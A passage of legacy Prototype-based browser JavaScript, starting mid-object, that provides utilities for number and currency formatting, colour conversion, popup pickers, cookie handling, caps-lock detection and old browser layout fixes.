	{
		this.menus.push(inElement);
	},
	
	hideMenus: function()
	{
		for(var i = 0; i < this.menus.length; i++)
		{
			this.menus[i].hide();
		}
		
		this.menus.clear();
	},
	
	setActiveElement: function(inElement)
	{
		this.activeElement = $(inElement);
	},
	
	getActiveElement: function()
	{
		var tagName = document.activeElement.tagName.toLowerCase();
		
		if(tagName != "input" && tagName != "textarea" && tagName != "select" && document.activeElement.readAttribute("contenteditable") != "true")
		{
			return this.activeElement;
		}
		
		return document.activeElement;
	},
	
	fire: function(inElement, inEvent)
	{
	    var element = $(inElement);

	    if (document.createEvent)
	    {
	    	var event = document.createEvent('HTMLEvents');
	    	event.initEvent(inEvent, true, true);
	    	element.dispatchEvent(event);
	    }
	    else
	    {
	    	var event = document.createEventObject();
	    	event.eventType = inEvent;
	    	element.fireEvent(event.eventType, event);
	    }
	}
};

window.Client.initialize();

window.onresize = Client.resize.bind(Client);

// ------------



// --------------

if(!window.Format)
{
	window.Format = {};
}

Object.extend(window.Format, 
{
	parts: function(number, precision, thousands, decimal, currencyBefore, currencyAfter, negativeBefore, negativeAfter)
	{
		var x = Math.round(number * Math.pow(10, precision));
		
		if(x >= 0)
		{
			negativeBefore = negativeAfter = '';
		}
		
		if(precision <= 0)
		{
			decimal = '';
		}
		
		var y = ('' + Math.abs(x)).split('');
		
		var z = y.length - precision;

		if(z < 0)
		{
			z--;
		}

		for(var i = z; i < 0; i++)
		{
			y.unshift('0');
		}

		if(z < 0)
		{
			z = 1;
		}

		y.splice(z, 0, decimal);

		if(y[0] == decimal)
		{
			y.unshift('0');
		}

		while(z > 3)
		{
			z -= 3;
			y.splice(z, 0, thousands);
		}
		
		return currencyBefore + negativeBefore + y.join('') + negativeAfter + currencyAfter;
	},
	
	number: function(inNumber, inFormatA, inFormatB)
	{
		if(isNaN(inNumber))
		{
			return inNumber;
		}
		
		var type = "number";
		var precision = "0";
		
		if(inFormatA)
		{
			type = inFormatA.format;
			precision = inFormatA.precision;
		}
		
		if(inFormatB)
		{
			if(!type)
			{
				type = inFormatB.format;
			}
			
			if(isNaN(precision))
			{
				precision = inFormatB.precision;
			}
		}
		
		if(isNaN(precision))
		{
			precision = 0;
		}

		if(type == "number")
		{
			return this.parts(inNumber, precision, ',', '.', '', '', '-', '');
		}
		else if(type == "currency")
		{
			return this.parts(inNumber, precision, ',', '.', '$', '', '(', ')');
		}
		else if(type == "percent")
		{
			return this.parts(inNumber * 100,  precision, ',', '.', '', '%', '-', '');
		}
		else if(type == "date")
		{
			var date = new Date(inNumber * 24 * 60 * 60 * 1000);

			if(precision == 1)
			{
				return this.weekdays[date.getDay()] + " " + date.getDate() + " " + this.months[date.getMonth()];
			}
			else if(precision == 2)
			{
				return date.getDate() + " " + this.months[date.getMonth()] + " " + date.getFullYear();
			}
			else if(precision == 3)
			{
				return this.weekdays[date.getDay()] + " " + date.getDate() + " " + this.months[date.getMonth()] + " " + date.getFullYear();
			}
	
			return date.getDate() + " " + this.months[date.getMonth()];
		}
		else
		{
			return "" + inNumber;
		}
	},
	
	months: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],

	weekdays: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat']
});

//--------------

if(!window.Color)
{
	window.Color = {};
}

Object.extend(window.Color, 
{
	lighter: function(inColor, inAdjustment)
	{
		return this.adjust(inColor, inAdjustment, true);
	},
	
	darker: function(inColor, inAdjustment)
	{
		return this.adjust(inColor, inAdjustment, false);
	},
	
	shade: function(inColor, inAdjustment)
	{
		var hsv = this.RGBtoHSV(this.RGB(inColor));
		
		return this.adjust(inColor, inAdjustment, hsv.value <= 0.85);
	},
	
	adjust: function(inColor, inAdjustment, isLighter)
	{
		var rgb = this.RGB(inColor);
		var hsv = this.RGBtoHSV(rgb);
		
		if(rgb.red == rgb.green && rgb.red == rgb.blue)
		{
			if(isLighter)
			{
				hsv.value += (1.0 - hsv.value) * inAdjustment;
			}
			else
			{
				hsv.value -= (hsv.value) * inAdjustment;
			}
		}
		else
		{
			if(isLighter)
			{
				hsv.saturation -= (hsv.saturation) * inAdjustment;
				hsv.value += (1.0 - hsv.value) * inAdjustment;
			}
			else
			{
				hsv.value -= (hsv.value) * inAdjustment;
				hsv.saturation += (1.0 - hsv.saturation) * inAdjustment;
			}

		}

		return this.color(this.HSVtoRGB(hsv));
	},
	
	color: function(inRGBA)
	{
		var color = "#";
		
		color += this.intToHex(inRGBA.red) + this.intToHex(inRGBA.green) + this.intToHex(inRGBA.blue);
		
		if(inRGBA.alpha)
		{
			color += this.intToHex(inRGBA.alpha);
		}
		
		return color;
	},
	
	RGB: function(inColor)
	{
		var parts = {red:0, green:0, blue:0};

		if(inColor.charAt(0) == '#')
		{
			inColor = inColor.substring(1);
		}

		if(inColor.length == 3)
		{
			inColor = "" + inColor.charAt(0) + inColor.charAt(0) + inColor.charAt(1) + inColor.charAt(1) + inColor.charAt(2) + inColor.charAt(2);
		}

		if(inColor.length < 6)
		{
			return parts;
		}

		parts.red += this.hexToInt(inColor.charAt(0)) << 4;
		parts.red += this.hexToInt(inColor.charAt(1));

		parts.green += this.hexToInt(inColor.charAt(2)) << 4;
		parts.green += this.hexToInt(inColor.charAt(3));

		parts.blue += this.hexToInt(inColor.charAt(4)) << 4;
		parts.blue += this.hexToInt(inColor.charAt(5));

		if(inColor.length == 8)
		{
			parts.alpha = 0;
			parts.alpha += this.hexToInt(inColor.charAt(6)) << 4;
			parts.alpha += this.hexToInt(inColor.charAt(7));
		}

		return parts;
	},
	
	RGBtoHSV: function(inRGBA)
	{
		var h = 0.0;
		var s = 0.0;
		var v = 0.0;

		var r = inRGBA.red / 255.0;
		var g = inRGBA.green / 255.0;
		var b = inRGBA.blue / 255.0;

		var max = Math.max(r, Math.max(g, b));
		var min = Math.min(r, Math.min(g, b));

		v = max;

		if(max != 0.0)
		{
			s = (max - min) / max;
		}

		if(s != 0.0)
		{
			var delta = max - min;

			if(r == max)
			{
				h = (g - b) / delta;
			}
			else if(g == max)
			{
				h = 2.0 + (b - r) / delta;
			}
			else if(b == max)
			{
				h = 4.0 + (r - g) / delta;
			}

			h *= 60.0;

			if(h < 0.0)
			{
				h += 360.0;
			}
		}

		return { hue:h, saturation:s, value:v };
	},
	
	HSVtoRGB: function(inHSV)
	{
		var r = 0;
		var g = 0;
		var b = 0;
		var h = inHSV.hue;
		var s = inHSV.saturation;
		var v = inHSV.value;

		if(s == 0.0)
		{
			r = v;
			g = v;
			b = v;
		}
		else
		{
			h /= 60.0;

			var i = Math.floor(h);
			var f = h - i;
			var p = v * (1.0 - s);
			var q = v * (1.0 - s * f);
			var t = v * (1.0 - s * (1.0 - f));

			switch(i)
			{
				case 0:
					r = v;
					g = t;
					b = p;
					break;
				case 1:
					r = q;
					g = v;
					b = p;
					break;
				case 2:
					r = p;
					g = v;
					b = t;
					break;
				case 3:
					r = p;
					g = q;
					b = v;
					break;
				case 4:
					r = t;
					g = p;
					b = v;
					break;
				default: // case 5:
					r = v;
					g = p;
					b = q;
					break;
			}
		}

		return { red: parseInt(r *= 255), green: parseInt(g *= 255), blue: parseInt(b *= 255) };
	},
	
	hexToInt: function(inChar)
	{
		var index = this.hexValues.indexOf(inChar.toLowerCase().charAt(0));
		
		if(index < 0)
		{
			index = 0;
		}
		
		return index;
	},
	
	intToHex: function(inValue)
	{
		return ("" + this.hexValues[parseInt(inValue / 16)] + this.hexValues[inValue % 16]);
	},
	
	hexValues: ["0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "a", "b", "c", "d", "e", "f" ]
});

//----------------

function sendemail(inEmail, inSubject, inMessage)
{
	var url = "mailto:" + inEmail + "?subject=" + inSubject + "&body=" + inMessage;

	window.location.href = url;
}

function sendErrorReport(inURL)
{
	window.open(inURL, 'errorreport', 'height=340,width=480,toolbar=no,status=no,scrollbars=yes');
}

function updateErrorDetails()
{
	var sourceWindow = window.opener;
	
	if(sourceWindow)
	{
		var error = sourceWindow.$('error_details');

		if(error)
		{
			$('details').value = error.innerHTML;
		}
		
		var problem = sourceWindow.$('error_problem');
		
		if(problem)
		{
			$('problem').value = problem.innerHTML;
		}
	}
}

// ----------------
// Pickers

var pickerElementID;

var pickerChangeAction;

function openPicker(inURL, inElementID, inChangeAction)
{
	pickerElementID = inElementID;

	pickerChangeAction = inChangeAction;

	try
	{
		var	newWindow = window.open(inURL, 'picker', 'width=640,height=640,menubar=no,resizable=yes,scrollbars=yes,status=no,toolbar=no');

		newWindow.focus();
	}
	catch(e)
	{
		alert('You must enable pop-up windows to use this feature.');
	}
}

function getPickerElement()
{
	if(pickerElementID)
	{
		var element = document.getElementById(pickerElementID);

		if(element)
		{
			return element.value;
		}
	}

	return null;
}

function updatePickerElement(inValue, inHTML)
{
	if(pickerElementID)
	{
		var fireChange = false;

		var element = document.getElementById(pickerElementID);

		if(element)
		{
			element.value = inValue;
		}

		var elementHTML = document.getElementById(pickerElementID + "_html");
		
		if(elementHTML)
		{
			elementHTML.innerHTML = inHTML;
		}

		if(pickerChangeAction)
		{
			eval(pickerChangeAction);
		}
	}

	pickerElementID = null;
}


// -------------
// Cookies

function checkCookies()
{
	var cookietest = getCookie("cookietest");

	var cookies = false;

	if(cookietest)
	{
		cookies = cookietest == "ok";
	}

	var detector = document.getElementById("cookiedetector");

	if(!cookies)
	{
		detector.style.display = "";
	}
	else
	{
		detector.style.display = "none";
	}
}

function setCookie(name, value, expirydays, path)
{
	var expiry;

	if(!name || name == "")
		return;
		
	if(expirydays && expirydays > 0)
	{
		var	expiryDate = new Date();
		
		expiryDate.setTime(expiryDate.getTime() + (expirydays * 24 * 60 * 60 * 1000));
		
		expiry = expiryDate.toGMTString();
	}
	
	var cookieString = name + "=" + escape(value) +
					   ((!expiry) ? "" : ("; expires=" + expiry)) +
					   ((!path)   ? "" : ("; path=" + path));

	document.cookie = cookieString;
}

function getCookie(name)
{
	var arg = name + "=";
	var arglength = arg.length;
	var cookielength = document.cookie.length;
	var i = 0;
	
	while(i < cookielength)
	{
		var j = i + arglength;
		
		if(document.cookie.substring(i, j) == arg)
		{
			k = document.cookie.indexOf(";", j);
			
			if(k < 0)
			{
				k = cookielength;
			}
			
			return unescape(document.cookie.substring(j, k));
		}
			
		i = document.cookie.indexOf(" ", i) + 1;
		
		if(i == 0)
		{
			break;
		}
	}
	
	return "";
}

function checkCapsLock(e)
{
	var myKeyCode = 0;
	var myShiftKey = false;
	var myCapsLock = false;

	if(document.all) // Internet Explorer
	{
		e = window.event;
		myKeyCode = e.keyCode;
		myShiftKey = e.shiftKey;
	}
	else if(document.layers) // Netscape 4
	{
		myKeyCode = e.which;
		myShiftKey = (myKeyCode == 16) ? true : false;
	}
	else if(document.getElementById) // Netscape 6
	{
		myKeyCode = e.which;
		myShiftKey = e.shiftKey || ( e.modifiers && ( e.modifiers & 4 ) );
	}

	if((myKeyCode >= 65 && myKeyCode <= 90) && !myShiftKey)
	{
		myCapsLock = true;
	}
	else if((myKeyCode >= 97 && myKeyCode <= 122) && myShiftKey)
	{
		myCapsLock = true;
	}

	var detector = document.getElementById("capslockdetector");

	if(myCapsLock)
	{
		detector.style.display = "";
	}
	else
	{
		detector.style.display = "none";
	}
}

// -------------
// messages

function verify(msg)
{
	return confirm(msg);
}

function question(inMessage, inDefault, inObject)
{
	var value = prompt(inMessage, inDefault);
	
	if(value)
	{
		inObject.value = value;
		
		return true;
	}
	
	return false;
}

var alreadyVerified = false;

function verifyOnce(msg)
{
	if(!alreadyVerified)
	{
		alreadyVerified = verify(msg);
	}
	
	return alreadyVerified;
}

// -------------------
// ui

function toggleRadioCheckBoxes(current)
{
	var isChecked = current.checked;

	for(i=0 ; i < eval('current.form.' + current.name + '.length'); i++)
	{
		eval('current.form.' + current.name + '[' + i + ']').checked = false;
	}

	if(isChecked)
	{
		current.checked = true;
	}
}

function updateRadioButtons(inName, inID, inTotal)
{
	for(var i = 1; i <= inTotal; i++)
	{
		var element = document.getElementById("other" + inName + i);
		
		if(element)
		{
			if(i == inID)
			{
				element.style.display = "";
			}
			else
			{
				element.style.display = "none";
			}
		}
	}
}

var inlineFrames = new Array();

function registerFrame(inName)
{
	inlineFrames[inlineFrames.length] = inName;
	
	resizeFrame(inName);
}

function resizeFrame(inName)
{
	var frame = document.getElementById("frameid_" + inName);
	
	if(frame)
	{
		var source = window.frames["framename_" + inName].document;
		
		if(source)
		{
			var offset = 0;
			
			if(document.getElementById && !document.all)
			{
				offset=20;
			}
			
			if (navigator.appName.indexOf("Microsoft")!=-1)
			{
				frame.height = source.body.scrollHeight;
			}
			else
			{
				frame.height = source.body.offsetHeight + offset;
			}
		}
	}
}

function resizeFrames()
{
	for(i = 0; i < inlineFrames.length; i++)
	{
		resizeFrame(inlineFrames[i]);
	}
}

function maxLength(inEvent, inElement, inLength)
{
	if(Prototype.Browser.IE)
	{
		;
	}
	else
	{
		if(inElement.selectionStart != inElement.selectionEnd)
		{
			return true;
		}
		else if(inEvent.which == 0 || inEvent.which == inEvent.DOM_VK_BACK_SPACE)
		{
			return true;
		}
	}
	
	if(inElement.value.length >= inLength)
	{
		inElement.value = inElement.value.substring(0, inLength);
		
		return false;
	}
	
	return true;
}

function trimLength(element, length)
{
	if(element.value.length >= length)
	{
		element.value = element.value.substring(0, length);
	}
}

// --------
// Messages

function Message(inName, inMessage)
{
	this.name = inName;
	this.message = inMessage;
}

var messages = new Array();

function addMessage(inName, inMessage)
{
	messages[messages.length] = new Message(inName, inMessage);
}

function getMessage(inName)
{
	for(i = 0; i < messages.length; i++)
	{
		if(messages[i].name == inName)
		{
			return messages[i].message;
		}
	}
}

function fixIE()
{
	if(Prototype.Browser.IE)
	{
		var cells = $(document.body).select('td');
		
		for(var i = 0; i < cells.length; i++)
		{
			var minWidth = cells[i].getStyle("min-width");
			
			var whiteSpace = cells[i].getStyle("white-space");

			if(minWidth && minWidth != "auto")
			{
				cells[i].insert({bottom: "<div style='width:" + parseInt(minWidth) + "px; margin:0px !important; padding:0px !important; border:0px !important; line-height:0px !important; height:0px !important;'>&nbsp;</div>"});
			}
			
			if(whiteSpace && whiteSpace == "nowrap")
			{
				cells[i].setAttribute("nowrap", "nowrap");
			}
		}
	}
}

/*
 *  This is an ugly, nasty, overly-specific hack for fixing screens with MenuTabs in Webkit.  It is a temporary solution until we
 *  can find a real solution to the problem. 
 */
function fixWebkit()
{
	if($('tabbar') != null)
	{
		var el = $('content');
		var r = el.style.right;
		
		el.style.right = '1px';
		
		(function(){el.style.right =  r}).defer();
	}
}

/*
 * Extend Prototype with OS detection: 
 * 		if (Prototype.OS.Windows) { // windows hacks; } 
 */
Object.extend(Prototype,
{
	OS :(function()
		{
			return {
				Windows:      navigator.userAgent.indexOf('Windows') > -1,
				Mac:          navigator.userAgent.indexOf('Mac') > -1,
				Linux:        navigator.userAgent.indexOf('Linux') > -1,
				UNIX:         navigator.userAgent.indexOf('X11') > -1
			}
		}
	)()
});

/*
 * Extend Prototype with IE versions: 
 * 		if (Prototype.Browser.IE6) { // ie6 mods; } 
 */
Object.extend(Prototype.Browser, {
	IE6: (/MSIE (\d+\.\d+);/.test(navigator.userAgent)) ? (Number(RegExp.$1) == 6 ? true : false) : false,
	IE7: (/MSIE (\d+\.\d+);/.test(navigator.userAgent)) ? (Number(RegExp.$1) == 7 ? true : false) : false,
	IE8: (/MSIE (\d+\.\d+);/.test(navigator.userAgent)) ? (Number(RegExp.$1) == 8 ? true : false) : false,
	IE9: (/MSIE (\d+\.\d+);/.test(navigator.userAgent)) ? (Number(RegExp.$1) == 9 ? true : false) : false
});

/*
 * Method similar to Prototypes Element.update, but does not scrape and execute scripts from contentElement.
 */
Element.Methods.simpleUpdate = function(element, contentElement)
{
	if (typeof contentElement == "string")
	{
		element.innerHTML = contentElement;
	}
	else
	{
		element.innerHTML='';
		element.appendChild(contentElement);
	}

	return element;
}

Element.addMethods();

